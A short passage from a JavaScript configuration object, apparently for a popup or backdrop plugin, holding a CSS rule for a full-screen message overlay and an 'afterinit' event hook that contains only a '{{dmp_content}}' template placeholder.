                " #azWyjrvIh .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);